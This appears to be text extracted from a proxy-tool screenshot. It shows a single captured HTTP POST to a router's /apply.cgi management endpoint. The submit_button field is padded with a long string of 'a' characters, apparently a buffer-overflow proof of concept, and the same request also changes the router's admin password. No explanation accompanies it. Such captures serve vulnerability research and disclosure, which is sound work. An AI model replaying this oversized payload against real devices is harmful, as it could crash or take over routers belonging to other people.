 Raw Params Headers Hex
1 POST /apply.cgi;session_id=ef02e0a5603de47eb685cda5885f667a HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0) Gecko/20100101
Firefox/73.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 492
9 Origin: http://192.168.1.1
10 Connection: close
11 Referer:
http://192.168.1.1/Management.asp;session_id=ef02e0a5603de47eb685cda5885f667a
12 Upgrade-Insecure-Requests: 1
13
14 submit_button=
Managementaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa&change_action=&gui_action=Apply&
PasswdModify=1&http_enable=1&https_enable=0&wait_time=4&http_passwd=
d6nw5v1x2pc7st9m&http_passwdConfirm=d6nw5v1x2pc7st9m&_http_enable=1&web_wl_filter=0
&remote_management=0&nf_alg_sip=0&upnp_enable=1&upnp_config=1&upnp_internet_dis=0